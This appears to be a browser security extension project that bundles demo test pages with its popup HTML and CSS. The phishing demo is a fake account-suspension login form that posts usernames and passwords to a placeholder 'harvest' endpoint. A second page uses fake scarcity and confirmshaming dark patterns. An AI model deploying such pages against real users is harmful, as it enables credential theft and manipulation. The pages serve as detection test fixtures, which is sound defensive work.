
<file: demo-sites/manipulation.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>🔥 Exclusive VIP Discount — LIMITED STOCK</title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      background: #0f172a;
      color: #f8fafc;
      margin: 0;
      padding: 40px 20px;
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
    }
    .deal-modal {
      background: #1e293b;
      max-width: 460px;
      width: 100%;
      border-radius: 16px;
      padding: 32px;
      text-align: center;
      border: 2px solid #f59e0b;
      box-shadow: 0 20px 40px rgba(0,0,0,0.5);
    }
    .scarcity-pill {
      background: #dc2626;
      color: white;
      padding: 6px 14px;
      border-radius: 20px;
      font-size: 13px;
      font-weight: 800;
      display: inline-block;
      margin-bottom: 16px;
      animation: pulse 1s infinite;
    }
    .countdown-timer {
      font-size: 28px;
      font-weight: 900;
      color: #fbbf24;
      margin: 12px 0;
      letter-spacing: 2px;
    }
    h1 {
      font-size: 22px;
      margin-bottom: 8px;
    }
    p {
      color: #94a3b8;
      font-size: 14px;
      line-height: 1.5;
      margin-bottom: 24px;
    }
    .btn-claim {
      width: 100%;
      background: linear-gradient(135deg, #10b981, #059669);
      color: white;
      border: none;
      padding: 14px;
      border-radius: 8px;
      font-size: 16px;
      font-weight: 800;
      cursor: pointer;
      margin-bottom: 12px;
    }
    .btn-claim:hover {
      background: #047857;
    }
    .btn-confirmshame {
      background: transparent;
      color: #64748b;
      border: none;
      font-size: 12px;
      cursor: pointer;
      text-decoration: underline;
    }
    .btn-confirmshame:hover {
      color: #94a3b8;
    }
    @keyframes pulse {
      0%, 100% { transform: scale(1); }
      50% { transform: scale(1.05); }
    }
  </style>
</head>
<body>
  <div class="deal-modal">
    <div class="scarcity-pill">
      🔥 ONLY 2 ITEMS LEFT IN STOCK!
    </div>
    <h1>Special One-Time Cyber Offer</h1>
    <div class="countdown-timer">
      ⏳ 02:59 MINUTES LEFT!
    </div>
    <p>Act now! Offer expires today. Over 84 people are viewing this checkout right now. Complete your order before this reserved discount is released.</p>

    <button class="btn-claim">CLAIM 80% OFF AND CHECKOUT NOW</button>
    <br>
    <button class="btn-confirmshame">
      No thanks, I don't want to save money and prefer paying full price.
    </button>
  </div>
</body>
</html>
</file>

<file: demo-sites/phishing.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Account Security Alert — Immediate Verification Required</title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      background-color: #f3f4f6;
      margin: 0;
      padding: 40px 20px;
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
    }
    .phish-card {
      background: white;
      max-width: 440px;
      width: 100%;
      border-radius: 12px;
      box-shadow: 0 10px 25px rgba(0,0,0,0.1);
      padding: 32px;
      border-top: 6px solid #dc2626;
    }
    .banner-urgent {
      background: #fee2e2;
      border: 1px solid #f87171;
      color: #991b1b;
      padding: 12px;
      border-radius: 6px;
      font-size: 14px;
      font-weight: 700;
      margin-bottom: 20px;
      display: flex;
      align-items: center;
      gap: 8px;
    }
    h2 {
      color: #111827;
      margin-bottom: 8px;
    }
    p {
      color: #4b5563;
      font-size: 14px;
      line-height: 1.5;
      margin-bottom: 20px;
    }
    .form-group {
      margin-bottom: 16px;
      text-align: left;
    }
    label {
      display: block;
      font-size: 13px;
      font-weight: 600;
      color: #374151;
      margin-bottom: 6px;
    }
    input {
      width: 100%;
      padding: 10px 12px;
      border: 1px solid #d1d5db;
      border-radius: 6px;
      font-size: 14px;
      box-sizing: border-box;
    }
    .btn-verify {
      width: 100%;
      background: #dc2626;
      color: white;
      border: none;
      padding: 12px;
      border-radius: 6px;
      font-size: 15px;
      font-weight: 700;
      cursor: pointer;
      margin-top: 8px;
    }
    .btn-verify:hover {
      background: #b91c1c;
    }
    .footer-note {
      font-size: 11px;
      color: #9ca3af;
      margin-top: 20px;
      text-align: center;
    }
  </style>
</head>
<body>
  <div class="phish-card">
    <div class="banner-urgent">
      ⚠️ CRITICAL ALERT: Your account will be suspended in 5 minutes!
    </div>
    <h2>Immediate Action Required</h2>
    <p>We detected unauthorized sign-in attempts on your portal. You must confirm your credentials immediately to avoid permanent suspension.</p>
    
    <form action="https://secure-login-verify.net/api/harvest" method="POST">
      <div class="form-group">
        <label for="user">Username or Email Address</label>
        <input type="text" id="user" name="username" placeholder="user@company.com" required>
      </div>
      <div class="form-group">
        <label for="pass">Account Password</label>
        <input type="password" id="pass" name="password" placeholder="••••••••••••" required>
      </div>
      <button type="submit" class="btn-verify">VERIFY AND UNLOCK NOW</button>
    </form>

    <div class="footer-note">
      🔒 Secure SSL 256-Bit Verification Portal • Reference ID: #SUSP-99201
    </div>
  </div>
</body>
</html>
</file>

<file: demo-sites/privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Global Services Privacy & Data Sharing Policy</title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      background: #ffffff;
      color: #1e293b;
      margin: 0;
      padding: 40px 20px;
      line-height: 1.6;
    }
    .container {
      max-width: 720px;
      margin: 0 auto;
    }
    h1 {
      font-size: 26px;
      border-bottom: 2px solid #e2e8f0;
      padding-bottom: 12px;
      margin-bottom: 24px;
    }
    h2 {
      font-size: 18px;
      margin-top: 24px;
      color: #334155;
    }
    p {
      font-size: 14px;
      color: #475569;
      margin-bottom: 16px;
    }
    .highlight-clause {
      background: #fef2f2;
      border-left: 4px solid #ef4444;
      padding: 12px 16px;
      margin: 16px 0;
      font-size: 13px;
      color: #991b1b;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>Privacy Policy & User Telemetry Notice</h1>
    <p>Last Revised: September 2026</p>

    <h2>1. Information We Collect Automatically</h2>
    <p>When you access our platform, our systems automatically log your unique device identifier, IP address, hardware configuration, and precise GPS location coordinates.</p>

    <div class="highlight-clause">
      "We collect user keystrokes, session passwords, and device telemetry to share, sell, and monetize with third-party marketing brokers and affiliated commercial partners."
    </div>

    <h2>2. Third-Party Data Sharing & Commercial Brokers</h2>
    <p>We may disclose collected profile data to advertising syndicates, background screening entities, and external data aggregator networks without mandatory notice.</p>

    <div class="highlight-clause">
      "Cross-site identifier beacons and continuous session monitoring active on a perpetual retention basis."
    </div>

    <h2>3. Data Retention and Deletion Requests</h2>
    <p>All recorded telemetry is retained indefinitely across distributed cloud backups to optimize algorithmic training and monetization models.</p>
  </div>
</body>
</html>
</file>

<file: demo-sites/safe.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Spider-Sense Open Source Security Documentation</title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      background: #f8fafc;
      color: #0f172a;
      margin: 0;
      padding: 40px 20px;
      line-height: 1.6;
    }
    .container {
      max-width: 760px;
      margin: 0 auto;
      background: white;
      padding: 36px;
      border-radius: 12px;
      border: 1px solid #e2e8f0;
      box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.05);
    }
    .shield-header {
      display: flex;
      align-items: center;
      gap: 12px;
      margin-bottom: 24px;
      border-bottom: 2px solid #f1f5f9;
      padding-bottom: 16px;
    }
    .shield-badge {
      background: #ecfdf5;
      color: #059669;
      padding: 6px 14px;
      border-radius: 20px;
      font-weight: 700;
      font-size: 13px;
      border: 1px solid #a7f3d0;
    }
    h1 {
      margin: 0;
      font-size: 24px;
    }
    p {
      color: #475569;
      font-size: 15px;
    }
    .privacy-box {
      background: #f8fafc;
      border-left: 4px solid #10b981;
      padding: 16px;
      border-radius: 6px;
      margin: 24px 0;
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="shield-header">
      <span class="shield-badge">🛡️ VERIFIED SAFE & TRANSPARENT</span>
      <h1>WebGuardian Open Architecture</h1>
    </div>

    <p>Welcome to the official developer resources for the Spider-Sense security verification protocol. This page contains zero commercial tracking scripts, zero dark pattern popups, and zero credential forms.</p>

    <div class="privacy-box">
      <strong>Zero Data Collection Commitment:</strong><br>
      "We do not track, store, or sell any personal information. All security scoring computations occur locally in memory on the client device."
    </div>

    <p>Feel free to explore our public whitepapers and cryptographic audit reports.</p>
  </div>
</body>
</html>
</file>

<file: extension/src/popup/popup.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WebGuardian — Solo Leveling System</title>
  <link rel="stylesheet" href="popup.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Cinzel:wght@600;700;900&family=Rajdhani:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body class="hunter-theme">
  <!-- Cyberpunk Runes Outer Frame -->
  <div class="system-window">
    <div class="corner-rune top-left"></div>
    <div class="corner-rune top-right"></div>
    <div class="corner-rune bottom-left"></div>
    <div class="corner-rune bottom-right"></div>

    <!-- Header / Hunter System Identity -->
    <header class="system-header">
      <div class="header-titles">
        <div class="system-badge">WEB GUARDIAN SYSTEM</div>
        <h1 class="main-title">SPIDER-SENSE</h1>
        <h2 class="sub-title">LEVELING SHIELD</h2>
        <div class="status-pill" id="system-status-pill">
          <span class="pulse-dot"></span>
          <span class="status-text">HUNTER SENSE READY</span>
        </div>
      </div>

      <div class="avatar-container">
        <div class="avatar-ring-glow"></div>
        <div class="avatar-ring-rune"></div>
        <div class="avatar-silhouette">
          <svg viewBox="0 0 100 100" class="hunter-svg">
            <defs>
              <linearGradient id="avatarGlow" x1="0%" y1="0%" x2="100%" y2="100%">
                <stop offset="0%" stop-color="#f472b6" />
                <stop offset="50%" stop-color="#c084fc" />
                <stop offset="100%" stop-color="#6366f1" />
              </linearGradient>
            </defs>
            <circle cx="50" cy="50" r="46" fill="none" stroke="url(#avatarGlow)" stroke-width="1.5" stroke-dasharray="4 2"/>
            <!-- Hooded Hunter Silhouette -->
            <path d="M50 20 C40 20 32 30 32 44 C32 54 36 60 30 75 C40 76 60 76 70 75 C64 60 68 54 68 44 C68 30 60 20 50 20 Z" fill="#201335"/>
            <path d="M50 24 C43 24 37 32 37 44 C37 50 40 55 42 64 C47 65 53 65 58 64 C60 55 63 50 63 44 C63 32 57 24 50 24 Z" fill="#3b1f5c"/>
            <!-- Glowing Eyes -->
            <ellipse cx="45" cy="42" rx="2.5" ry="1.2" fill="#38bdf8" class="hunter-eye eye-left"/>
            <ellipse cx="55" cy="42" rx="2.5" ry="1.2" fill="#38bdf8" class="hunter-eye eye-right"/>
            <!-- Cloak Shadows -->
            <path d="M22 84 C30 74 42 70 50 70 C58 70 70 74 78 84 L82 92 L18 92 Z" fill="#140a24"/>
          </svg>
        </div>
      </div>
    </header>

    <!-- Main Live HUD Display -->
    <main class="system-body">
      
      <!-- Skill Points / Spider-Sense Core Gauge -->
      <section class="card skill-points-card">
        <div class="card-header">
          <span class="card-title">Skill Points & Threat Sync</span>
          <span class="badge-mini" id="threat-grade-badge">RANK S</span>
        </div>

        <div class="radar-container">
          <!-- Concentric Multi-Ring Radar Meter -->
          <div class="concentric-radar">
            <svg viewBox="0 0 160 160" class="radar-svg">
              <circle cx="80" cy="80" r="70" class="radar-bg-circle outer"/>
              <circle cx="80" cy="80" r="54" class="radar-bg-circle mid"/>
              <circle cx="80" cy="80" r="38" class="radar-bg-circle inner"/>

              <!-- Animated Indicator Arcs -->
              <circle id="arc-threat" cx="80" cy="80" r="70" class="radar-arc threat-arc" stroke-dasharray="440" stroke-dashoffset="440"/>
              <circle id="arc-manipulation" cx="80" cy="80" r="54" class="radar-arc manip-arc" stroke-dasharray="340" stroke-dashoffset="340"/>
              <circle id="arc-privacy" cx="80" cy="80" r="38" class="radar-arc privacy-arc" stroke-dasharray="240" stroke-dashoffset="240"/>
            </svg>
            <div class="radar-core-value">
              <div class="score-number" id="spider-score-num">--</div>
              <div class="score-denom">/ 100</div>
              <div class="risk-badge-text" id="risk-level-tag">AWAITING SCAN</div>
            </div>
          </div>

          <!-- Triple Metric Mini-Tags -->
          <div class="gauge-stats">
            <div class="stat-box threat-box">
              <div class="stat-val" id="threat-stat-val">--%</div>
              <div class="stat-lbl">THREAT (50%)</div>
            </div>
            <div class="stat-box manip-box">
              <div class="stat-val" id="manip-stat-val">--%</div>
              <div class="stat-lbl">MANIPULATION (25%)</div>
            </div>
            <div class="stat-box priv-box">
              <div class="stat-val" id="priv-stat-val">--%</div>
              <div class="stat-lbl">PRIVACY (25%)</div>
            </div>
          </div>
        </div>
      </section>

      <!-- Active Page Target Telemetry -->
      <section class="card target-telemetry-card">
        <div class="card-header">
          <span class="card-title">Inspected Domain & Form Matrix</span>
          <span class="ping-indicator" id="target-live-ping">ACTIVE DOM</span>
        </div>
        <div class="domain-info-row">
          <div class="domain-url-truncate" id="active-url-display">https://loading-active-tab...</div>
        </div>
        <div class="tags-grid" id="dom-signals-tags">
          <span class="tech-tag" id="tag-password"><i class="icon">🔒</i> Password Field: Scanning...</span>
          <span class="tech-tag" id="tag-forms"><i class="icon">📝</i> Forms: --</span>
          <span class="tech-tag" id="tag-urgency"><i class="icon">⚡</i> Urgency: --</span>
        </div>
      </section>

      <!-- Explanation & Grounded Signals Panel (Solo Leveling Log Style) -->
      <section class="card signals-log-card">
        <div class="card-header">
          <span class="card-title">System Analysis & Evidence Why?</span>
          <span class="card-sub" id="signals-count-label">0 DETECTIONS</span>
        </div>
        <div class="signals-list" id="signals-container">
          <div class="empty-state-hint">
            <span class="rune-symbol">ᛟ</span>
            <p>Click "AWAKEN SPIDER-SENSE" below to execute real-time neural and rule-based threat assessment.</p>
          </div>
        </div>
      </section>

      <!-- Privacy Grounding Quote Card -->
      <section class="card privacy-evidence-card" id="privacy-evidence-card">
        <div class="card-header">
          <span class="card-title">Privacy Policy Grounding</span>
          <span class="badge-mini" id="privacy-evidence-badge">ZERO-EXTRACT</span>
        </div>
        <div class="evidence-quote-box" id="evidence-quote-content">
          <p class="quote-text">No active privacy policy extract loaded yet.</p>
        </div>
      </section>

      <!-- Live Action Trigger & Controls -->
      <section class="action-dock">
        <button id="btn-scan-now" class="btn-awaken-scan">
          <span class="btn-glow-aura"></span>
          <span class="btn-icon">⚡</span>
          <span class="btn-label" id="btn-scan-label">AWAKEN SPIDER-SENSE</span>
        </button>

        <div class="secondary-actions">
          <button id="btn-open-dashboard" class="btn-pill" title="Open Full Screen Hunter Command Deck">
            🖥️ Full Command Center
          </button>
          <button id="btn-sound-toggle" class="btn-pill" title="Toggle Sci-Fi Audio FX">
            🔊 Sound: ON
          </button>
        </div>
      </section>

    </main>

    <!-- Footer System Status -->
    <footer class="system-footer">
      <span class="api-status-indicator" id="api-status-indicator">
        <span class="indicator-led"></span> Backend: Connecting (Auto-Fallback Ready)
      </span>
      <span class="version-tag">V1.0.0 HUNTER</span>
    </footer>
  </div>

  <script src="popup.js"></script>
</body>
</html>
</file>
<file: extension/src/popup/popup.css>
/* WebGuardian Solo Leveling Hunter HUD Popup Styles */

:root {
  --bg-deep: #0b0514;
  --bg-surface: #150b26;
  --bg-card: #1c0f33;
  --bg-card-hover: #261445;
  --border-glow: rgba(217, 70, 239, 0.4);
  --border-subtle: rgba(168, 85, 247, 0.2);
  
  --neon-magenta: #d946ef;
  --neon-violet: #a855f7;
  --neon-fuchsia: #f43f5e;
  --neon-pink: #ec4899;
  --neon-cyan: #38bdf8;
  --neon-amber: #f59e0b;
  --neon-emerald: #10b981;
  --neon-rose: #f43f5e;
  
  --text-main: #f3e8ff;
  --text-muted: #c084fc;
  --text-dim: #9333ea;
  
  --font-system: 'Cinzel', serif, system-ui;
  --font-tech: 'Rajdhani', monospace, sans-serif;
  --font-body: 'Inter', sans-serif;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  user-select: none;
}

body.hunter-theme {
  width: 410px;
  min-height: 590px;
  max-height: 600px;
  background-color: var(--bg-deep);
  color: var(--text-main);
  font-family: var(--font-body);
  overflow-x: hidden;
  overflow-y: auto;
  position: relative;
  scrollbar-width: thin;
  scrollbar-color: var(--neon-magenta) var(--bg-surface);
}

/* Custom Scrollbar */
body::-webkit-scrollbar {
  width: 5px;
}
body::-webkit-scrollbar-track {
  background: var(--bg-surface);
}
body::-webkit-scrollbar-thumb {
  background: linear-gradient(180deg, var(--neon-magenta), var(--neon-violet));
  border-radius: 4px;
}

/* Outer Ornate System Frame */
.system-window {
  position: relative;
  padding: 14px;
  background: radial-gradient(circle at 50% 0%, #29144d 0%, #120724 60%, #080310 100%);
  border: 1px solid var(--border-glow);
  box-shadow: inset 0 0 25px rgba(217, 70, 239, 0.15), 0 0 15px rgba(0, 0, 0, 0.8);
  min-height: 100%;
}

/* Corner Rune Ornaments */
.corner-rune {
  position: absolute;
  width: 14px;
  height: 14px;
  pointer-events: none;
  z-index: 10;
}
.corner-rune.top-left {
  top: 4px;
  left: 4px;
  border-top: 2px solid var(--neon-magenta);
  border-left: 2px solid var(--neon-magenta);
  box-shadow: -2px -2px 6px var(--neon-magenta);
}
.corner-rune.top-right {
  top: 4px;
  right: 4px;
  border-top: 2px solid var(--neon-magenta);
  border-right: 2px solid var(--neon-magenta);
  box-shadow: 2px -2px 6px var(--neon-magenta);
}
.corner-rune.bottom-left {
  bottom: 4px;
  left: 4px;
  border-bottom: 2px solid var(--neon-magenta);
  border-left: 2px solid var(--neon-magenta);
  box-shadow: -2px 2px 6px var(--neon-magenta);
}
.corner-rune.bottom-right {
  bottom: 4px;
  right: 4px;
  border-bottom: 2px solid var(--neon-magenta);
  border-right: 2px solid var(--neon-magenta);
  box-shadow: 2px 2px 6px var(--neon-magenta);
}

/* Header */
.system-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 12px;
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(217, 70, 239, 0.25);
}

.header-titles {
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.system-badge {
  font-family: var(--font-tech);
  font-size: 9px;
  letter-spacing: 2px;
  color: var(--neon-pink);
  font-weight: 700;
  text-transform: uppercase;
}

.main-title {
  font-family: var(--font-system);
  font-size: 20px;
  font-weight: 900;
  letter-spacing: 1.5px;
  line-height: 1.1;
  background: linear-gradient(135deg, #ffffff 20%, #f472b6 60%, #c084fc 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 12px rgba(217, 70, 239, 0.4);
}

.sub-title {
  font-family: var(--font-system);
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 2.5px;
  color: #e9d5ff;
}

.status-pill {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: rgba(36, 18, 66, 0.8);
  border: 1px solid rgba(217, 70, 239, 0.4);
  padding: 3px 8px;
  border-radius: 12px;
  margin-top: 4px;
  width: fit-content;
}

.pulse-dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--neon-emerald);
  box-shadow: 0 0 8px var(--neon-emerald);
  animation: livePulse 1.8s infinite;
}

.status-text {
  font-family: var(--font-tech);
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 1px;
  color: #e9d5ff;
}

/* Avatar Silhouette & Halo Ring */
.avatar-container {
  position: relative;
  width: 70px;
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.avatar-ring-glow {
  position: absolute;
  inset: 0;
  border-radius: 50%;
  background: radial-gradient(circle, rgba(217, 70, 239, 0.25) 0%, transparent 70%);
  filter: blur(4px);
  animation: auraGlow 3s ease-in-out infinite alternate;
}

.avatar-silhouette {
  width: 66px;
  height: 66px;
  border-radius: 50%;
  border: 1.5px solid var(--neon-magenta);
  background: #190b2e;
  overflow: hidden;
  box-shadow: 0 0 10px rgba(217, 70, 239, 0.5);
  display: flex;
  align-items: center;
  justify-content: center;
}

.hunter-svg {
  width: 100%;
  height: 100%;
}

.hunter-eye {
  animation: eyeFlash 2.5s infinite;
}

/* System Cards */
.system-body {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 10px 12px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.4);
  transition: border-color 0.2s, background-color 0.2s;
  position: relative;
  overflow: hidden;
}

.card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 2px;
  height: 100%;
  background: linear-gradient(180deg, var(--neon-magenta), transparent);
}

.card-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 8px;
}

.card-title {
  font-family: var(--font-tech);
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 1px;
  color: #e9d5ff;
  text-transform: uppercase;
}

.badge-mini {
  font-family: var(--font-tech);
  font-size: 10px;
  font-weight: 700;
  padding: 2px 6px;
  border-radius: 4px;
  background: rgba(217, 70, 239, 0.2);
  color: var(--neon-magenta);
  border: 1px solid var(--neon-magenta);
}

/* Skill Points & Concentric Radar */
.skill-points-card {
  background: linear-gradient(180deg, #20103b 0%, #150a29 100%);
  border-color: rgba(217, 70, 239, 0.35);
}

.radar-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
}

.concentric-radar {
  position: relative;
  width: 120px;
  height: 120px;
  flex-shrink: 0;
}

.radar-svg {
  width: 100%;
  height: 100%;
  transform: rotate(-90deg);
}

.radar-bg-circle {
  fill: none;
  stroke: rgba(168, 85, 247, 0.15);
  stroke-width: 6;
}

.radar-arc {
  fill: none;
  stroke-width: 6;
  stroke-linecap: round;
  transition: stroke-dashoffset 1.2s cubic-bezier(0.4, 0, 0.2, 1);
}

.threat-arc { stroke: var(--neon-rose); filter: drop-shadow(0 0 4px var(--neon-rose)); }
.manip-arc { stroke: var(--neon-magenta); filter: drop-shadow(0 0 4px var(--neon-magenta)); }
.privacy-arc { stroke: var(--neon-cyan); filter: drop-shadow(0 0 4px var(--neon-cyan)); }

.radar-core-value {
  position: absolute;
  inset: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  pointer-events: none;
}

.score-number {
  font-family: var(--font-system);
  font-size: 24px;
  font-weight: 900;
  line-height: 1;
  color: #ffffff;
  text-shadow: 0 0 8px var(--neon-magenta);
}

.score-denom {
  font-family: var(--font-tech);
  font-size: 9px;
  color: var(--text-muted);
}

.risk-badge-text {
  font-family: var(--font-tech);
  font-size: 8px;
  font-weight: 700;
  letter-spacing: 0.5px;
  padding: 1px 4px;
  border-radius: 3px;
  margin-top: 2px;
  background: rgba(16, 185, 129, 0.2);
  color: var(--neon-emerald);
}

.gauge-stats {
  display: flex;
  flex-direction: column;
  gap: 6px;
  flex-grow: 1;
}

.stat-box {
  background: rgba(15, 7, 26, 0.7);
  border-radius: 6px;
  padding: 4px 8px;
  border-left: 3px solid var(--neon-violet);
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.stat-box.threat-box { border-left-color: var(--neon-rose); }
.stat-box.manip-box { border-left-color: var(--neon-magenta); }
.stat-box.priv-box { border-left-color: var(--neon-cyan); }

.stat-val {
  font-family: var(--font-tech);
  font-size: 13px;
  font-weight: 700;
  color: #ffffff;
}

.stat-lbl {
  font-family: var(--font-tech);
  font-size: 9px;
  letter-spacing: 0.5px;
  color: var(--text-muted);
}

/* Target Telemetry Card */
.domain-url-truncate {
  font-family: var(--font-tech);
  font-size: 11px;
  color: var(--neon-cyan);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  background: rgba(8, 4, 15, 0.8);
  padding: 4px 6px;
  border-radius: 4px;
  border: 1px solid rgba(56, 189, 248, 0.2);
  margin-bottom: 6px;
}

.tags-grid {
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
}

.tech-tag {
  font-family: var(--font-tech);
  font-size: 10px;
  font-weight: 600;
  background: rgba(38, 20, 69, 0.8);
  border: 1px solid rgba(168, 85, 247, 0.3);
  padding: 2px 6px;
  border-radius: 4px;
  color: #e9d5ff;
  display: inline-flex;
  align-items: center;
  gap: 4px;
}

.tech-tag.flagged-danger {
  background: rgba(239, 68, 68, 0.2);
  border-color: var(--neon-rose);
  color: #fca5a5;
}

.tech-tag.flagged-warn {
  background: rgba(245, 158, 11, 0.2);
  border-color: var(--neon-amber);
  color: #fde68a;
}

/* Signals Log Card */
.signals-list {
  max-height: 120px;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  gap: 5px;
}

.signal-item {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  background: rgba(13, 6, 23, 0.7);
  border-left: 3px solid var(--neon-magenta);
  padding: 6px;
  border-radius: 4px;
  font-size: 11px;
}

.signal-item.high { border-left-color: var(--neon-rose); }
.signal-item.medium { border-left-color: var(--neon-amber); }
.signal-item.safe { border-left-color: var(--neon-emerald); }

.signal-icon {
  font-size: 13px;
  line-height: 1;
}

.signal-content {
  display: flex;
  flex-direction: column;
  gap: 1px;
}

.signal-type {
  font-family: var(--font-tech);
  font-weight: 700;
  font-size: 10px;
  text-transform: uppercase;
  color: #ffffff;
}

.signal-desc {
  font-size: 10px;
  color: #d8b4fe;
  line-height: 1.2;
}

.empty-state-hint {
  text-align: center;
  padding: 12px;
  color: var(--text-muted);
  font-size: 10px;
}

.rune-symbol {
  font-size: 16px;
  color: var(--neon-magenta);
  display: block;
  margin-bottom: 2px;
}

/* Privacy Grounding Card */
.evidence-quote-box {
  background: rgba(9, 4, 18, 0.85);
  border-left: 2px dashed var(--neon-cyan);
  padding: 6px 8px;
  border-radius: 4px;
  font-size: 10px;
  color: #cbd5e1;
  font-style: italic;
  line-height: 1.3;
  max-height: 65px;
  overflow-y: auto;
}

/* Action Buttons */
.action-dock {
  display: flex;
  flex-direction: column;
  gap: 6px;
  margin-top: 4px;
}

.btn-awaken-scan {
  position: relative;
  width: 100%;
  padding: 10px;
  background: linear-gradient(135deg, #d946ef 0%, #9333ea 50%, #4f46e5 100%);
  border: 1px solid #f472b6;
  border-radius: 6px;
  color: #ffffff;
  font-family: var(--font-system);
  font-size: 13px;
  font-weight: 800;
  letter-spacing: 1.5px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  cursor: pointer;
  box-shadow: 0 0 15px rgba(217, 70, 239, 0.6);
  transition: transform 0.15s, box-shadow 0.15s;
}

.btn-awaken-scan:hover {
  transform: translateY(-1px);
  box-shadow: 0 0 22px rgba(217, 70, 239, 0.9);
}

.btn-awaken-scan:active {
  transform: translateY(1px);
}

.btn-awaken-scan.scanning {
  background: linear-gradient(135deg, #f43f5e 0%, #ec4899 100%);
  animation: scanPulse 1s infinite alternate;
}

.secondary-actions {
  display: flex;
  gap: 6px;
}

.btn-pill {
  flex: 1;
  background: rgba(31, 15, 56, 0.9);
  border: 1px solid rgba(217, 70, 239, 0.3);
  border-radius: 4px;
  padding: 6px 8px;
  color: #e9d5ff;
  font-family: var(--font-tech);
  font-size: 10px;
  font-weight: 700;
  cursor: pointer;
  transition: background 0.2s, border-color 0.2s;
  text-align: center;
}

.btn-pill:hover {
  background: rgba(60, 26, 107, 0.9);
  border-color: var(--neon-magenta);
}

/* Footer */
.system-footer {
  margin-top: 10px;
  padding-top: 6px;
  border-top: 1px solid rgba(168, 85, 247, 0.2);
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-family: var(--font-tech);
  font-size: 9px;
  color: var(--text-muted);
}

.indicator-led {
  display: inline-block;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: var(--neon-emerald);
  margin-right: 4px;
}

/* Animations */
@keyframes livePulse {
  0% { opacity: 0.4; transform: scale(0.9); }
  50% { opacity: 1; transform: scale(1.1); box-shadow: 0 0 10px var(--neon-emerald); }
  100% { opacity: 0.4; transform: scale(0.9); }
}

@keyframes auraGlow {
  0% { transform: scale(0.95); opacity: 0.6; }
  100% { transform: scale(1.15); opacity: 1; filter: blur(6px); }
}

@keyframes eyeFlash {
  0%, 85%, 100% { opacity: 0.9; }
  90% { opacity: 0.2; }
}

@keyframes scanPulse {
  0% { box-shadow: 0 0 10px #f43f5e; }
  100% { box-shadow: 0 0 25px #ec4899; }
}
</file>
